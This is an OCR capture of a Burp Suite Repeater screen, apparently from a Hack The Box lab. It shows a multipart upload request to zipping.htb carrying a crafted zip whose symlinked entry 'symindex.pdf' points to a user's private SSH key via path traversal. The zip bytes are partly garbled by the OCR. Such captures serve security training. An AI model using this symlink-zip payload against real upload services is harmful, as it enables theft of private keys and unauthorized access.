 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
2 × 3 × +
Send Cancel < ▾ > ▾
Request
P Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------31968574571087416089039663
8 Content-Length: 546
9 Origin: http://zipping.htb
10 DNT: 1
11 Connection: close
12 Referer: http://zipping.htb/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31968574571087416089039663
16 Content-Disposition: form-data; name="zipFile"; filename="file.zip"
17 Content-Type: application/zip
18
19 PK
20 e+Xçêàï,,symindex.pdfUT ñ eñ eux../../../../../../../home/rektsu/.ssh/id_rsaPK
21 e+Xçêàï,,ÿ¡symindex.pdfUTñ euxPKRr
22 -----------------------------31968574571087416089039663
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------31968574571087416089039663--
27